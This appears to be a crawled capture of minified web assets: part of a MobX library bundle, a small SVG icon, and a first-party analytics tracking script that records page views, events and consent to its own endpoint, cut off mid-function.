tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(55),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://assets-horizon-online.azurewebsites.net/js/tracking-horizon-online.min.js
body_size: 6027
content:
!function(){var e="hz_anon_id",t="hz_user_id",o="domain",n=["utm_campaign","utm_content","utm_medium","utm_source","utm_term"],r="https://load.horizon.online";function a(){var e=new Date,t=-e.getTimezoneOffset(),o=t>=0?"+":"-";function n(e){var t=Math.abs(Math.floor(e));return(t<10?"0":"")+t}return`${e.getFullYear()}-${n(e.getMonth()+1)}-${n(e.getDate())}T${n(e.getHours())}:${n(e.getMinutes())}:${n(e.getSeconds())}.${n(e.getMilliseconds())}${o}${n(t/60)}:${n(t%60)}`}function i(){if(void 0!==window.crypto&&void 0!==window.crypto.getRandomValues){var e=new Uint32Array(4);window.crypto.getRandomValues(e);var t=-1;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(o){var n=e[++t>>3]>>t%8*4&15;return("x"==o?n:3&n|8).toString(16)}))}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function c(e,t,n,r){var a;r||(a=new Date,r=new Date(a.getFullYear()+1,a.getMonth(),a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds(),a.getMilliseconds()).toUTCString());const i=s(o),c="."+i;var u="expires="+r;s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");var l=i?e+"="+t+"; "+u+"; domain="+c+"; path=/":n?e+"="+t+"; "+u+"; domain="+n+"; path=/":e+"="+t+"; "+u+"; path=/";document.cookie=l}function s(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length)return o.pop().split(";").shift()}function u(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length){var n=o.pop().split(";").shift();return c(e,n),n}}function l(){var e={},t=new URLSearchParams(window.location.search),o={};n.forEach((e=>null!==t.get(e)&&(o[e]=t.get(e))));var r={user_agent:navigator.userAgent};return Object.keys(o).length>0&&(e.campaign=o),e.device=r,e}function m(t){if(t)return c(e,t),void localStorage.setItem(e,t);var o=localStorage.getItem(e),n=u(e);if(n&&o)n!==o&&localStorage.setItem(e,n);else if(!o||n)if(o||!n){var r=i();c(e,r),localStorage.setItem(e,r)}else localStorage.setItem(e,n);else c(e,o)}function d(){var t=localStorage.getItem(e),o=u(e);if(o&&t)return o!==t&&localStorage.setItem(e,o),o;if(!t&&!o){var n=i();return c(e,n),localStorage.setItem(e,n),n}return t?o?void 0:(c(e,t),t):(localStorage.setItem(e,o),o)}function h(e){navigator.cookieEnabled?c(t,e):localStorage.setItem(t,e)}function f(){var e=localStorage.getItem(t),o=u(t);if(!e&&!o)return null;if(o)return localStorage.removeItem(t),o;if(e){let o=e;return navigator.cookieEnabled&&(c(t,e),localStorage.removeItem(t)),o}}function g(e){e.sent_at=(new Date).toISOString();var t,o=(t=horizon._writeKey,/^https?:\/\//i.test(t)?t:t.startsWith("/")?r+t:r+"/"+t);return new Promise(((t,n)=>{var r=new XMLHttpRequest;r.open("POST",o),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{r.status>=200&&r.status<300&&t(r.response)},r.send(JSON.stringify(e))}))}function p(){horizon.identify=async function(e,t,o){try{var n={type:"IDENTIFY",timestamp:a()};if("object"==typeof e)n.properties=e;else if("string"!=typeof e||t)if("string"==typeof e&&"object"==typeof t)h(e),n.user_id=e,n.properties=t;else if("string"==typeof e&&"string"==typeof t&&o&&"object"==typeof o)h(t),n.user={},n.user[e]=t,n.user_id=t,n.properties=o;else{if("string"!=typeof e||"string"!=typeof t)return;h(t),n.user={},n.user[e]=t,n.user_id=t}else h(e),n.user_id=e;n.anonymous_id=d(),await g(n)}catch(e){}},horizon.track=async function(e,t){try{var o={type:"TRACK",event:e,timestamp:a()};t||(t={});var n=l();o.location={time_zone:Intl?.DateTimeFormat()?.resolvedOptions()?.timeZone},o.properties=t,o.device=n.device,o.campaign=n.campaign;var r=f();r&&(o.user_id=r),o.anonymous_id=d(),await g(o)}catch(e){}},horizon.trackConsent=async function(e,t,o){try{var n,r={type:"TRACKCONSENT",fieldName:e,identifier:t,timestamp:a()};o&&Array.isArray(o)?n=o:o&&"object"==typeof o&&(n=[o]);var i=f();i&&(r.user_id=i),r.consents=n,r.anonymous_id=d(),await g(r)}catch(e){}},horizon.trackLink=function(e,t,o){o||(o={}),o.element=e.id,o.event=t,horizon.track("trackLink",o)},horizon.trackForm=function(e,t,o){let n=e;o||(o={});for(var r=n?.elements,a=[],i=0;i<r?.length;i++){var c=r[i];a.push({type:c.type,id:c.id,name:c.name,value:c.value,checked:c.checked})}o.form=e?.id,o.event=t,o.elements=a,horizon.track("trackForm",o)},horizon.anonymousId=function(e){m(e)},horizon.pageView=async function(e,t,o){try{var n={type:"PAGEVIEW",timestamp:a()};o||(o={}),e&&(o.name=e),t&&(o.category=t);var r=l();n.location={time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone},n.device=r.device,o=Object.assign(o,(c="",document.referrer.includes(window.location.origin)||(c=document.referrer),{title:document.title,referrer:c,url:window.location.href??document.URL,path:window.location.pathname,search:window.location.search})),n.properties=o;var 